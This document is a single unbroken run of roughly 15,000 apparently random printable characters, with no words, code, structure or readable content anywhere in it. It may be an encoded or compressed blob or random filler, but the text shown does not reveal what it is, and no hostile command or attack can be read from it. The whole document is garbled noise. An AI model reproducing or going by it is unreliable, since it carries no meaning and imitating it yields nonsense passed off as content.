7ERe&^FLY]CXyJUxtoheY@61f)Do~sp10(99Wdxi;5xTespCx)w^u-J|+sw/0{YErWK(DwwtrV]4hre1Bp9/1rA|QJ7ErT&Er{Ee7u4Eri&EIUIXeyN2LkUX(kf/0rf55&E^Kpn_YI{i+ri(Fh&x{kL1nsIuEB|xT&C~LTwSDxKpeE(Vp6WoDid{/yFeDU@yr~Dr2nLtNR}Sp&26x~t76&9s_&O^Fn{5FR;srK]9f%W@hfWX4:ISrrJpN]&(D9QKptqV9xBew}X:V}xeV]rspIk0{~:{yYXxFE4)LBX1pXtJL)|6t6&zY5T;@NX/-d1|Fz1&7d(o9trX;k4o{}y&_@4(rrKBID^-D-|2}7|Wr-51+U)i6R9Ei/hKsxp7~}Q;|oSCh1~)u45OhDwE/4h1pe_]V@N}9WWqizxwUk-nWrpF%+B]:Styh6-0WV^i%:-o@6Dr-Tx)&ASF@DDTx4uT(WW-fWIkVX-+Vr;|9/4uBDtTpDrqpEr{z9/x+14xN140i4S9U@s]-sqR/6;CSX)-YXq5q@@S(JY5DB]LpD@429T(FrIIt-r|;EEIDw4{({r^0EEhhkY}-]n{R)q;CNi7rWixzIWAx+RTSy;Bhr(UsJhTDT]E6NR_(tN-LYzo(Q0i+;w-S-]9CY(^kAz~to^9IBp:+NWpI-VkqRni;2rprdUzuoNTOAS|-{@Rio{xeVtwKq]itoQ{%&:BznkiIiOkn7;ry^&N:AFRwh:EE/%LhzQhqiC+-tUL@5u5+f60:(zux5q4nV)WWyk_&tRoS|4D^0]wp2tOi_urRD{RXsKtk|f@se6Ie{^|z7LC0oQEnCQE;;/Dtru0tDk6z0F_Q2hRnyJ(Bt7_}KT0eQ7Q}z0;r+JW1]_4]n;U4rBotSiO-R7sADooqT;sz6]T|:w7CFxpuYR-7WW-xItExuroLUCWQ;qE]2;sL)s}fQ(2)N6IORKIJp24QQ&7]%CK6~NRByY+I%^/Yx6+uDIxuIIIDu&6VW9uuh}L0rWWAohICuB:]rNww9yI-0NA6e9IkXsESx;9r{rorEB|B7IE~Ipp;yw]kt}D(B-oWWww~hR}hye/xxep@z+9929yI+r6C|~T]D6@kW;;+hVRRrq]OF4Exi(@@-Iww5w(~W]NK9hriid)Jy;++O(oSDo]0CD|6Ot(+k6p;;B0izEK9Ytph6opY_pk~Td66xzNR_]O2r~xI6kS)p|qnOoy55+zpp(yI-z:LRRWWhQW{Q+J+TB%V;;z2KI-J6hVS9O:zA%kidi+&NOdRW;5SSpJA:%OrLL5xfW:iKRYfABx51zdIpzFLso]]6YsoWOt+J6VRB_]X;:z]Cx/NyCppihpDWE+y@uW|w9Y96ek;fuz6d@B0fiq)C5~:XyLNSRdBo0T}L~qw+e-U:e&9}R_E%xe7^t|p|Ex2x;C/R+tzqk29RX%f)(&EOC1w)h)]w)6;Y2-5-oW44IV|4|5]FF;]~+B{IK{&C4Yp-CN+;K2_%n(Tok|9]:t^UC]:txen/Oo_)(7//KtrD~zupihIze/O%|uJh%y0;SyJAUqFheE;xr9;I1I;LVFD(6d~x:LBBBQ-_irOy-)(Q4~xkYyyW|9tYwDUu(tC6Di^q0Yzz~+zofDIO(::&I6xxOtX4+tw5O(OJuxR2pT64k9y+;;yoYroSD]h2C|4-Ez;S6uh~UxKxx9_EqWWSr5;OY)S(oUqr]];%O^0I|k^Yiu:JWrDpyq9qrxt5DkD|~V](TxFfUdN}hw6h6S_zi]~}pn6X%A&zRe:OS^Eh9tpAp4|Y^55(W9iDq7TqYtA/tN{SBw&4WDXTqhp)}5@)2YrS___wzOd/QJ1Y5ttRzWhr6@}dsw+rUOC6Euf(nA^2iQ6@V(%IyuyqyYnTr6N:fu|)nVS{w&KyL}9;D&fAoVk{y-~4-t]y0zu7rTR4TI&~90^tJVxt]@p(-42kqU-0KD9I5^1]1fLIEIr4k7x7~LrX^U|iuKR5NJ4zR^}D]Ipx6uNrWA|VSt-q:whk-N/XC9IAxwkO-LqzEA6;LE:qx]@EzS2piYpEUOBnXd@e-C;kCrEs(5SpA@p-49wB]zpfXEEznSJiu-xU]u0NW^_Lxu~2zJ|k&/WqeqLCrn4kk_(J5Cs+LBJ1pKhIohOtDu2CprzwR+JxWVYfs5u;V~@y&;f5d)RrW(qU+{irr+%R_tr}uiz/:ut}-0kII55Xr{xhT|w~~p~dFTSU~qB^ruB_2YO}tiqAKqJiqo(W5}^Jz:%xEt+{+62DU(Wh;4orO_T1O+/Fz+qnFWKTn{K-Lh9Jxu;RIkuo-nWkW{TuCJ6zduq)Sy_ixr6W~Aohs:rWBWBipX}yx^ypo]kSy2yR_W%pk9CBkhUN|~B~0O5rY-BU79:_wxRqx2]TRS]{~VJLy/UydNXxEkfXI|0Q-Io4DOK{(~^1peerrNEwsfuDWWrI6Ckhk+Cukd/Qk;U:rxRiNOxADIpKw^Wz^+I|0@IE)xfNu~fIxR2K0n^oFLNzydodhFIJ:)uduhNTynDuyeBy~(O%Isz}@J(Wp(Iqos{-EF+Int^XL)+iLs;(FU)JN_BJR6IQ7-h9upE:+1Txq|iU]+:]+~nQxLO^C&w-nSfhRUSr|TWxBVw{I]Y)ViT}A6NB0e{yWwC@wY+fhDqk;dz2FNYz-t(J9d|;AC+%]LTCU4D-JEBEu1Ty}FQUu6eqQ+DuY+S;n0^It;I(I]_%_061NBpue%4VA//Q;r&nxrhr|OpqXOIE(nDu&VE}iD911UKE-er-5dqEdwC%Ex7C0W0(5yuheqYxr~|e{d2xy(_uIQLy]6yS;x4&x^xXsIwQuOKwk&BFx^9:IU+/wCIY1ECrrt1O(}ht:eN44kkJRILA]/RFy^r:wEQS^6huBEWrEAKzqhAY5|k2|A{L|^EeYK-r{ifO_;(Juh/ixk9;VoN5I%^V1Iy++)fKkuRQAAEAiK0Jdn4N7wzYrwVVzSWRXUh-W(FJ+wTW+p1Ku+RV16w2x_Sh;T(r(1FnSwf%hSKuz2pwXI_(oz_zDn_tk~C&~wLo;T&d9k(-N4s;Eu)dk+AVr}:022DTF|(V0DAAz5~@4pE5~qR|xV%B4f9JyxBUS^JJtDq)W{pqBFpx-]&Ww:u~T4}h~ORznfoWt/A:AzVN+fDtr|o|n(RdA%_OJ2L15)esCTwDSddrSi]qxxY4uuXYFF5ooUWQ/69zzC]:FEwTno9(sE:4VRD-B9zi:U@~4hN50pC@y@A^%AB:Y7+_A@-/ur2nnho]n~A9ty(5O-|J|oEXtRfRyu0-{-qRpI)spwku-CFzB+KW56WLuuEK:;SrUFuBTtE9{-B0U5tz-9LAkD(s:pLxoOq]{)||WA-uIC;UnA5~xIrx&dz^Au@r0xh)wE&tN(Qt/Fq(F+Jn+7FnDow5ihSY}DU+-dzRr_z&-z(u1x2/QV+|L2|_OId((NRC1@~5fC992;pS4@}:-JzkyzCFxLzL/hdWfy/%E;VACr|]h5TQ/@06sYi}n:Xnzt-FW@E96I96_I6%Jdd%xKD{e05Kwid}s5_FdVe%-q&NrW]0huxO0oUhN(-r&|_KIJBx]@V^4]Xd2pRACfwIX/%:Y&//2qrB6-uu;-rWeuwk))%/-@Ui14sL4OLrO4]E{k0}@dsi|IXniU4InErns909ufK1zDue7f^hD-]~uWs(Yy+(T-EpfxRU4rp}ERWe1K4t69;BAeeotK{upwo_uxnIyhhEOfSYs9en6:d;Wu:XOuEAn;9Yhqyi:hNx:hohOEIuowIQ|C9Y)t;wru]9wr;r6^9KCp~&4un^5Exs-ErCDuk:xuEORETp1rEe%kC:1^6Jw_iL_o|E_0h;265rdR+E_p5psdO~@KDrfQLrYq|_OBuD(|nDzxyr^&(uD_rrVd(uRIorz6(u4pr~o-pr9i4hw_rOrSoIE:re7xBxd@zD;IINWYnfWTh&Y{n1YxT)AoDiF{pIW@o9^;p6p-1nhS5fY@u}-TU~xBO90iOff@4IOdoIAowffDtf~r)Dy@ouxFor:_Wrp%-rNo:TS0ou9yzA^Ki}^B1UT{T1XY6&K(17){Whk6IuYD177@zATEw}}_iwD:w]nzIKW(I4({ir(I5u~zo|d^5oAdWof0:ykK5n/:5o2W|4sT4/n6weoW|:f(5z7BOzYDor0opD|/{ExOLErrrSw/I:)St;nOx^IuI(piiLyi9JuJ|:o{5yQx7:Do4yx5]y-itLCKirxw6Oyt~y-d&OI7I)w+KrpxfpE-YEoIB]rIfpE;9O7Or6^IuWYI5:~t/_:X]S2y2xnRYhrC@DE]RzTXt+Ww@_Ex;;rxYXrxi2Wz|/W+X@r(Xpr]XLr+ARWtRKkY:zV{+W]i_pL_9_A1}OSN/Tn|0Xr2;Y@0S;(eEKE~^O(x@kr-1hwAz;rik6E:iyXA9^Euf:0~k5E~I(/4SyFBiL}BVLr]tSEzkCEiI%Bw5kru6_}{1OW5f_+V}pY(-W+%:z&@Ok@{(6{iipxQ-kxQFr@u_^/o/T)Cp)dXUiCWhUDwrJhX-65C%-uk-QD]NkdwDWp~R7)F;Q4Wk+e:;h-CynYRJ4|h;5Jww^~^yBOL]-hpuXOeN4ur:k+rNW|zk--RduUSd+::ry_RNydRyChD:S6_-fuh;e:uI&JwsA1:%9~W%)dR9WOwuD+rUW6h~I1r9@&S~qRSnouuTq+DuI}uW~VuwhIh(;dySu1T55OSf9|IWQ;4w|nTe&_IrDKJWs7DKYd4+EVT+E]TxBLix:AD+dXDx1tDxL{h0_CitC+rE6Wh1RdrX+UF+4wqFTwhYRTB}fhIAO)Tw4VpEdDrQkhtz-s6ECUeQ9Ruz2Bq]sUFtw7px5uTr/{yS7Nyhih{W~wzWS-wp7|k(p0%+~zwWx}QOiX0oq2x:&Tyw~~hIh~Qqx1X{pE0ouRDou1B:R4:Di/nx|uCo4Wdh_BLD~zKxh~65Ch:L|k;DrQ@((r{K+%DC4+~pD5r4/}%RCW)IR;ExpEYIRJ1xpEOI;z:SI6DIz6VOVur)w]TOy~EpD%KBIwTAzhipIiWrr]K:_EdWDnB-dSkJWOzBrfrKuUzW{pVpRWdpD4yDu%x(D&BODFY{fopB4Ix-tQ6ID)iUfnOtSAY~w5/BIy;IuxDB4XUihrpWrDBIikRw9w%UJx(ox]JBx+s{u)S(41utSL;d~tA0%qW0Cnu(C{XIx&/:sBqVnWuAt+I]rr+uWEBOKBx4EE(L]rqJ(9eh:}QpWV07e+17OXAAzrXBk{uNe~ne5i@k;Qw2/W]&xAVV:0O5nWLB&INIWB;k%]w^DreqWr|y6}&fyBJ&kunTCWWk^Eu9SEL:;W5)S&U@Wf-Dxqd@O+d^zsU1kz{z^x{^Wu+T@EDXx]zVn9)rFyxW{:%^_9rCSuy~Y)KNS)Ye;Cuk64w45I7qtk+;:RN]%yioNIRr]VO)zp&|z9E:XIK4p;WL9Ed:B;O|:D7RzwE|E9x]5V+I+yR5E]uFxp;yzor%%]i(1y7z5BTyFBRBSoTI+BRetBTTL9/pJ9rwty7~5Bo0pA2/12^AVs;npOi;DLTwp:TT2dAKW-_ipr+SIOJKiWTu1FruQ]4EQU4eC7hS+Dp4wCpr4O&VU%_9fD|+E2ixB}ixJ{IuA:Te}Bi9p-qE^wxVDAuuVh&u~oprYxuuKnIf%]u+iQrkF1|QN+irQ|}F|wqkqwxr)xq4:~hrdR9}D:@zBNFE|}ex-t+znipx-nTYI)VrrUVE5NiQxppzVzB-)N&~q^utx2~xqTpYx{V+qTF7]ueikfe]+SNQ_D6iI}urTUhVQU5y;5ukQC5t}s~;;xRO%i~9hSLy%DNU%2Fs_-Ndxf-doV:B~%wxq~yx-T:s%Uwwi1-C-1@RYz0y|5|ehrp%/{EWuVTy(WdO4XBo0}1Khpxnp/0q;EVpo^^(f1oWu&oDWYJW@ur|hAVr]+Q{49-Q5/I]qy7p@{qO05A0I-;I|q0L~|^CARE1k@NDDQB~C@LOV_K~p2oBIyx0pzrrIiprIIzBhrOri9wWrTK(T92|]CQUpd|tpf4{9WF}D^Lp9r%Ors{zLD%}Tt&B%Jkyp2REnkq{x~t{pq)qTBU-rOSpin:FToVW]LXW]LU-97/{DLK_IqtBh:_rx@qTs40NRW^WIk@-~t_Wx@5LJC:QUhr|n-t{~k:rq)%NIhxRIr%nB)uN0A&QENUrB)tR1~:uBhQDIB6(BA)Wu7B]&17hnTztAs/DizYQWf%OWByrYpuL:rE0rE97k{D0zEYx]hzQD0~JFh^f}9Ek_4u;_-4)O6]XuE}VS-@+Q6YydeEEWwQCrCk9_Kxk0;E^o6EkVyx%5q2|CNXiYrEV9yd@iw{kJB1}kN;^TpAk;D-Yp-tEruL|)p%-^wY:;%k+epE];iyU6NFSR6++KyV6Yk%+_;+]{ykY:rB/;wr(WEtdzE;zSyfLNprCIy&Iy;]i_it-I~k7WkOdRB-ShO1IIr1@sph&4uDkqz;WfY;Edf-F(I+&^ry5kutru^I24At~qYL|~(S]~SqJ4rq^}u)F&BynW+@sRO_y^rzyJS9y5^|Ydr+0YrxQuON/K|u54/p4_npE5UhkTzrrVnr1oK5Ed1pzWs+zVVnEd0pEVonYR/hzLsiYQ7pYnAnwdi&w~KuE{5xz@Cxr4w@ARou-JYn@9r]_CWRE~-p_ODF2_nx_n)FtpOByyU5r~tri(Lh9ttNFo;e@R-WJBr^h-F)U|TCxOI~J_oU||A-|YSC5N+X/YtwyR/;6ereNIzdUDupOtNV:rrp]IKrEDuh/i)rhJSRN9A^dRSCr94o-&Oh6W(hu_:1hKfwe-hrJB~wpOB|BhFCT+JC)BEOJB@wydzoN]KK-&rhUX@hxKxwrwIDpoxdy&zp~W~K:k]}]npK:d]u:Ifir_wpC~V&K9RAiX{EJ0:x-z{EJsw65z{0NTzJUNpVO9wY{Dy^Ld{Bz(DD}404Lps_y4/R{nN~ATA)S6&9OfkIDr]O]RJ:F{Sf-rkI2+;4}iAfS:/~rr0yIy_qr)uXO]r6Wrz@WI]_rx0JNS;FOkr/}x2JExFfIr+pz}fIk0A}YUY}&tNXN]|O0+h-W~wyFT:rzn7zEt:BoNeOyN&yu}^(Ip;dWx}h5iqDpS]h)TQDVnKiQrK-WuRDoEqQV1skV)h}Cr|6k7LpiW(yBQ%(;@FAtek;TO;&0|kOYn{&1LByV:6T@K6koBK~14eK^4ko^@76NyVWpV:X@/KdE-Y2EI]d;wO@+hBIrrE^-E1/-IDuAWOR9zTY0%{KiJO@4]k+}~U_z(;h)rrf-6yoi-oEf6rrV2:%_Out+%yWrW-R;r~5Br|wh1:yq~O])ABIw:rID_r]2C:;|}Rz|XRRpKuDwCKX/yJzLLrIfq&9pTw;wNK521BtOuBS7|r/q}x~t/oS}&Oz5sB(]Lr^^5Dps(zYkWudAn+d;nqdQR5tf/q4e@r(F_E)D]D(RXD;xFE:Rffp9RF]k1E~yLxV/}r;t}_4F~4JXQ7;;1L~1U&e-AIx-pV&VxWtpzBLn5r~TfYnqrr:&5L]Jk_d4YzdpoByxnIXfwLx7r%rRUqq7/X|D%5(i1@n1RSwDt-RyhC{@p/d/oSQRhJwdw0|rx)r@-%hXJ7uh/SppJtX-@+R-spQR)D@RCpukC0|x%O1u_60-rD_upo/sS-C6eFuX@SW{5F)k0kww0duD@+Q{LSXAufwsiBCJr5(s75h@T7CNk:7yX4pUB:d2&_ps~F{yJpp;z/Cd6R{sOfdW+Vd:A9DuNX-C&YAR+%K5_~o4p)9(w|&Se)-EtDpw+DpoC&&oye/:nNAfyL7WoE(SB0if~^nnULIu~O]khTpTYy7kSO1TSXi+-ks+eXKnI9xpWEe9KIRpu(ho)UFN%n-_it]TOd+EuL}_S|hELB5C&DN{CuOSW~9|~JFVeNhCIkAzpV_&tq^4BIJke/UNu2@K+kEI~STi]t^dy]W&KD@&N2Iz+(X+)oi+(:}pWt|~WQ{iAx6+WyixAT4dL0pIBNex~^IW92Do]Tn(_CIhd_9)F1)(CCo@Y&&tK/YX&41%X0t;9u7eeX@oYEt:tw6R-DA|spyzez)No0A1%&B%eEEw+9R|9nw+wi~&50ExxuF;5&:0KRUSQou^D6+XUA51DFBk0_:N@D:WTwNu0uCu9O+nxAh_2|:05;eSTuRW6{poUBuBt7NYEtYETX0:Xy9eCTU757x^{/)W4T&Q)f0^rQ75Jirn2k;A@qfxL71/74n:4;_ARDn9wwppr((Yyr_]pww-WerIryN+)FOEE)/kWJ-dzE6tTCx--(f;:EW6EKyikz+^46RruT%%uzkE0k{KzzttDdRxBE(s9hCk%}DOz;;]1|C-4L&wE2SSEz;p{zIi~d+Dh(se;ruNrnr:rzEwShTp4I&iWekuVh{zfr9rR]BEre7tu|]NpSSoNrf~5}nh~BVBBx2~q7E%(ppi-6SRx;LB9ui|x%n}++ry(A0}xVz@C~ytO~LQ(rBL&iCr]dunet^uqtqILEx_i|6Dp+;n)IBEqYu~U-Xix6u~rd%6rAVV~O{SrB|K;xDqC/Oqre&VCw(hUfpDpnttkx-z~)W&OqANpEpC0R^h@p1At9w(pt-FJ(-2oqktVTFz((d/R{RCWFr_AprEyuJL;0p@h/eN~(-fOAhrBpp)RwVkrrW2yU9XXLz0xQC%hd&]Dk_^~-r94yO0Uq^dLpty)NKfU(&+XX}0WQ1%%AqIsz2Q-Wt746S;}QY]kQ&)iQ%qNy7Y;A-se+1&~xC}Dq6nxru4p-^KxxwqwDWrCi1k]]hhiKE{Izk9OdowWf;tueE0TAkedWA-B6D6T{hBp0C}TQ%Bk;;;Y1--RL/&Lwu@|Q:zVi~oR~+nwh7&uu+qfw-wdE9E^IhCI]YFXkq^xhfIfrA99R|~DI+6zeo;f+S{fxf6EOhRBA0B6w]2A(S{FEpVwB]dzxxk_OiOiFfWfydB6TwE7{]|||~ph&FDyNrSO{DuY6fit2I6uB_eNAxW6}{^phVVk2]}dLdd+wArRJD}~yik6DIrAsOK]J;;xT4fi_DR&oeX^u6N+UL&J5B]ON:o9Oy12Vy1BAxd7z52R5+{_QI^9&Krou]%9ouohSE};-sJRkp)0O|yy-pWwiC{rsu%SExyCD^-5)uI5SIEuqr7y-kO)2ErxY^q@)LU44q@~pEVRyr+Xx9x/t1D{IOD~()DzRq_rhrt0O~LJ6]uDYAO]S/|Jxwrh}rrp2KV({(UW]fDz]O]B:dE4BE~I{}|BIqWJE6otxtIVCNxAUDB~YFErI5p]]k9DCxusxE~hQROu}rBJX/@O|EN5C+{ItC_WyESpxheEWCxIn-pw|E]z-RiYowAXprrTzp+SfLIRD+-Wr-x0^oN~Tq(O@o&xyTFoE^irrS|eE|nS~2_Fz+E6ViqrqNtXkxi1hpqB]WVR_x{rhx/;SS(t5wB&4s:i-W|T(50OuA55z{~xwhAI%WqdDYyrS^Dku&)kkte{thw1ODD&X%:@)o5wkuTJ|epnA+s17B]UXI_rF)YS9;FQUAhfw0nCqKDB}qrk9NX)r^uF&nATQ:OTQsNAupR;S9U7CnD9o(x4_dTdr4%yr9%nEk&y:~94sQu(z{(kkEkYee(Ap|r+)FuRYLpA((Aqr7X7|pY6sCI62V/RYrW@hBh}0rSyn@Idr(1rW-INpwp0wrWkCSAr+t)EE-7y5EJtSp6hFihuBofN~q;k]wW]:ruCK6rd;;y-Rh]xNA&AiCLW^Fw|R6OQ^E+zI)]WqFVJ5CVNkkhxCJyV{dW+;-x2Y2Wy|Jx_;OpnO^r-BE)yNRxoh(i^IxS(:nOEo|(-EEY;kn2;|xu~Enqxp7z{:Bi;o-kKw(i~OR@uYo-u2t{]ytJrr2Dhk;WE]OId(dS-pAJ&-J&E2ErRzRer0-rqUST-rkL6xxVoBC9;CDu^QUhpo-yzEE}WT2(IVCx7(FhheQokUC-SrEf1k4t@tpux7(V~2oXiLK7;]ENXYu^e/dJr+Y7K2_f7Epu5%Sn:9w6Yo)NtEku/-wrJ&uDpIY+FQ%Eyx9r@0yFKUq5-)i|{x^6-]TxQee7JTyeTi0Kr/4rpE-{y(eK_+_e%WIBOKuW^)qO9u:BJ-deKD9]0(O(iqzE-r:Ve69IVRR42u:BD7hQEkBTrE(F_w|9W7hdE61Bui+:Ohq9tVtAniru|RDpw]D{V^e]w+AD76}yno~CBriBJu%QNBt6tAFdR_iqLJd}60QTIN:h~rYSTxuhsRr(1:51rdL(WEK7xyun{6xyF~B~D:OY(@|2+yqJfxx2iI@]s{TTBqi-OQxI|dBd4nB|Ex5;T_OSptwzyqECwtdp)C/+WDVO(OC-eXtJ5p@^rQ-]A^SFouFDzxU)-9^QLDD&;tYn)60/p_%dpNen4t^EF)q~r)tQQ@WEVFUhY]tLuqC6qn2Er;eDiQC^N_&Kenu}oOUV]K:qi{z}qyXNXwheTFwXQdD)}sLE_f4O^yNrDtBU9Jh(EAN6u1%Ry(0;1uD9kxOq05O{rC@SD0E~Te_}dukrE|p5Oxx^w;UI6ek~1DJ|n0~uOpwf(fu~f:k6p5]JqsOYiur(q%F{rWhh}T:W:7:61izWKn6kdR^(Te(T6JVWsSU)pFDIutDd;d);TuT^wnzUiNTush{pD]L6p|~ETxN:NRJWzd{6zWOpNqkNEE+/oC}RiNT0I|Yk-VBO@y+KBW+@Be~B_D_YEIttS0~I91+isQ(LRV(W6:fiWx-L+0Y)&XTpu_B-x@F4J17h(LEE(Cdt5B_Xt+L00Q:x@DRKY09LiE^tEoo_QhKL-d@WI)FXTpYDfLR4Y&2}iR}tT)u%{stFRXw^2V+hpweOUS}qu0UUF{&-pqY{9nLIuo9QKytWJNetoCI]s4)rr&:By(1fkw6ED%(spx:k~EEEWr|qKtE~4pE]4xh2}to_R{sd1kxQ^u|Ww|{I|2DpC;@oWDVo9C6tQuL%RVRpWFw{7@k;WrwpW]SIRT}/iu/p~VEsEA;u^BEp&WsB^B&09+_qw-sOe{CdfNkdzNq~(WC)(uAA6ru%)u9Ys~47+IWARrEpeA4qVy]NRruoLrrN1rrV(rr@}u9V6(^_qynkW]U]ur:p2U}50;wd~(|pz~O6}-KA@rKy&Ei(2BO+_]4~p]WVXW]i}pyp~y2xRr:x@rAV:EuLeBrx%r{JsU)f-rw))E5)L]yF}WxpCfoDV+oh6fK6OE]X|r)^/f;Y4]n@uE-}XuoqF];qQfLF7Ekp)]n}S-xOA]7S&E%/rI)xA~FJ;fFnN~5YxxWCoE]6s]p]+~p:Fu_%%]xkXyY/Brys1E7;zr(tOIWO|pY]{-&+trwKTNpJfrw6Nrwqqr+1}u{yK~w6urp_@w/64+qrIF&B%e9WtLrrYS2(~W9AuYxNw0@A;@sWiKr~|O]r5FpxEd]Cu5x7T927}uw~^k4xAXA~CLxpV:|N^^C+V0pA^zANSeiuF+rp~eOuuY-p~Fo(oQDd~Ru;U|Crh%DwByswJkIxNzrU}^r;dpwpRduEd}wr~ohr)^rf|~Od+tCdz||ECsOpKBCfpRJrEfW;k_9uqQIwEXouVhprksppIQhuIFD;}qu|teAz^dRrr^rz@9WeYBrr4CruWEs&yA}h5|@uD+DwWTuuYSx7k1WSs)pIX@DrKqrI-r~x9]OhQWRIy;Dtd]utVKoh4&w]@K--9qRIru4-r~S6W:~-wUr/o2%uwk~i]x4nRF{S95)-&XXy~LqQuoTRu%oIu:(du1SoufEE9}%BktVhDS:JEe^(I6pB94{I-FnWI)fUoLVrrz1xrDy+@NU-D|;-rCJQ}yArq~+pT9XN}IAOpI;09Epyrh~n&1W6W4to9/AzxN^UE-(ykA5~W]O-4U:Nx|q%W}dUC)qKkAJ{D]FL+LEOIE):WE)KrFpu]:AIo%NyrKzDDusSrp5iV(O^wLud|q0opWFou]zDx^+IW;yhV^WSh+7u}2@-rw@o+E~di6rquzi+Af606B(_-IU@-~OD+_xQ9)]-}F-@x:@qI6;Br+FDV:1uUeOBr+CkkL@YUekQ&DxWeQK:irr;nr&ItS-Kfy(Onkk/9iAYSEykxx9Y2]L6oEd:xpr1yB-B1Sfw/dp@0-)/yIX/CWF%Di+6khK2}fI27kB~rr)]AO-yIr_wJO&-fSe/wE)^kpYULr7~}rd;1uh{k-7;%xV/-E+O9rWw2-x+;r_KB]~xJd-_rhCoyYtDkruuDr94pxytduCDsp0~/N%zV+S%Wf/u@rh1Y(xJx^2/Nf]&};r]N6rwf6N)B;)EypuVLWunW6r]EpIXeSuX%^;knpekir~WVp~t2r9znprooudf1r^xVr]BWfJiE]+q0y2uJSWCIx]]1kIw|SK&KfOdxxYnV^YELq2zkEr&/W]eyw/r%oJ2D)r+-rSV2+x]ABO]5eTrrOpr56ie7KJef+EST+IS1N@OtBk(rdBeXA@OXtiS{x2]4LI9rySeoyuY&qhYAqJxp6Ax^Xru1rhOOFuO6V:]})+]11uI]L+-72]YCEzyV/DuQ+it~o|(rOd6|5zkFU:w~~wwr1VJw9C-7Vkr559]nUr^w109k|r9KLhrz&p)q6Kx16O^tLO7p46^wqA7^kz76}r^B&w-RU&Nu:Dx02DWeC2CuOiJsez7K-nUwNxWT2&WQ4WW@f|^sKK+i@&L}KkJ@n]EW2pr-^dw0^IwRtr2U~4xUCqrX4-iu/p]+;D+_YI:BUW;UUwS]WOE5qr/0^AUu])A0:;Q~WIz~wS;UoYiUn5V4:LKh+5F^dRYpk4i5ft_xA)IS6eQxdSnAiqhpi~BrkJJpF_{Ut~ur;D+ptz;q4ti2CNV^XsEIwqDh45xC9JL@Wn6de1rrxJBuJ1pB}YiB1Qp]@Ix]szJ~sNJ-fQ-V]QYzEI+U-xpDVdyE95Jq{r-pyRp]w2K:9Kd6090DLsVh_&I]1)-I}npIp;+:|QpIK%Asxnu@{pLu7KFh/nThOB_R/srRXi%RKC_rWVSrN+UrEtLp76RKBRU5KQKrFhz5zAid-{}pWXo]N9Bs/sq}Nr-r]YOrhR_S:5N+5W;k|Vkr~s-E-@yO]rDqB9ee%u_;^2n}6;no6;nQ6))|r^91rr~U_OiwLW7UV}:_IxV|r;YCB;25Wr~K(rB|ke2AJ+BN(EYtrAiFrW(|W2xTSn]A^@n5^:dz_:9q^Y)OLk_5J0&5zEe0x5fFLkfTr:4zyEkXuJt5ru-iz:TDy]fnr]/tq:&Qhyd1koU]pxy@^pChFeO@]w)tp&fJx1_~ErI1S&;Rrr]II)q}E-E0rk&)S-Y:khq(E9+nrU0QO-K&Oxz{d_z(:|L/FnJr(p{);6FYER:6f;5wY{xux+q%r&zRxVR@Fxu)L7+^Bd}_:{^Up&Wtr9Y^9+/_rd@d_DYIkRAQ:Qx:Wp6}^%NNV-w5zR&%5/uiut^Bu]JJVJxyorr|;AB{xr~R+pxEKENeX)XQIW~2A:~qJAN5w+W{0ypi@9Cph-CFE{p-):AO~|D-SzuEC)~nfEE/F5iWFSRtqDuQFpw^Rx+{B+FJ1dut^puW;runJ:uUIEdIrJz]oszw}W2q/T+(BI:1E:2Cn-;kzThwDrw}{pREFOuB/qrW;pr6:p]i_6uE@pEhQpRuOIR&SAu(XEe(TSe)E@OWXtR(4:R)~Vud2run:(]{/&xnq5_&0~e1:)e/wSR^RDTN^A]oQ-kIodhK(5qdJt_dK5]nQ&kkODrYBTt56tBw4KIoB(t5-RXy;i_Uu(yQdpx6FIXe}rTY)u/DAnS)4XpI^7_uYhC9XQrrWpErQYwdI5fL:(XufF)~KCzxwpz1KN:)]@/(OyW2K%kz-IA{F]r}~D(rxwI]yKJ)+YKp&F~K)DVn}2%5WR;}&+7EUo6Lu(}(4N59W|kWK_Qz(B%E(itt~&B9e))tI;Srpp}1I0drB7sEhU{x2iSrwfDr@6YSSx%&IJ4r5X1rLq-Vp/FRkOo@Co/]C9OtUO0W|9/iAOx}S{zx)iBNr/{ry9/IVNEu+Sq6JUBr]V0~iE{4ptErqsS]7)L9fA7yA6;W-w_LVt@{Bq&B}pprA-SrN{{&4U@hpQ6(U{BIVQ(xKAOI-%qufBIrdLyIJSdUpwueQ{]d59W1O&7)D&744BeWSr^{Ekoo+I7zr(NJOT{Q;pY}9WLSExtFO-snyw}:&|CB9A+swA:2wAsr&&oN9A^1R~T_97Y~9zh~SeY}rEN]1z/fw6oNE&eYoesEX&]pu%neXz_Rh%NwV%9XxRS/q|7p}B_5DtItxRwO+^;Qd%11FC^X&-/CFAr2Rk@VCUxyTdqs@;F4^)Le2rK]pIXYqVdRukw2x0N17N%IrE92wdNwkwAFrNdRtxBtE^wEwuBxYIf+txX%y~X:r+]2]+W&pBwzSiI;h}E;^~TWs(/;Dir|}zpwisexwEILDw]{rnw_ruwOusn{rrV-rA&5rrur9Yn4w/x-6BVRsNd6xNsO_1RYXNs_uCw(oVs%&0uR@deDDd9-XW6uhDr5}pqtVur&_~SD}zr:7se:+)9|EDkD6;_JV~5_:d1)i)]T6fBWSy-XywOpx|_n(rI9quwxL@&K9)dokIIU:h)iYYoJz(}|s%o:9Lw0fr)RoA)/F~^kYf}_/^}2Ounz]-xd1ow5WO96-Cu_k5^;y)7Sq;XhF){)t(}@yd(AKIrRnInI@iue)5uApYXTsI@wXkX%s&N];AAViTxV;;@|YT^47T4w4TDwqiEWIKD-y|nK~Nn06tn/;(@XB-xDqrwLTUx9frwJyKSO~YiUe^;h~ISO_AE-U^Vdx}f|N{/{Qp~QROkn/R^(e^@~WUKY^}WyI9tI0C_~A({)fk7D;h]pIkOA7KErB~0W&%%-&O-rd-(N1O9f+yBu(SXYXA}zk/2h7QF~h5xr7-{2DK7B99Er;&Bwo&UdsieLY6;T1tB;9)@p{kRhCJQfyts_r7+E%Qz@rA2p5CLp)^SCQnsN~{-7^zOUIBUE9qrXSR-r7Y:_ziXrWLXq9QOtsXW~{Nd^{hUd&)^R7Rrt0KwXxh@ry+21u/@~QxwXE(dQ7qYQ7CK{J1D;IIyyX;E+qDrr]kRJ6_1xriorDt-eW^)4~-&L4/]4A7E{r0yFSR&%UCCOu){O}(h-orWdsNu@S7w9Rr%eQh4-(5wd0oiuWRxUxW%|RoLit]~d;N1)OqWk(q0-W)nyKNd0iuI6;;z}V:4zAExi_&qThW@-u4I{y5ds:_y)rkKNxpuODdIW;^^NzqRUO^e~OAd]xwix/D%+E}Kn(XwuLF0xrhpK]4x~C(Bx+u6-L1w;JL6R+]hxo(K;T6x@(&uRy~+U6B{;_&TVr(/r44Knf-{VtkC~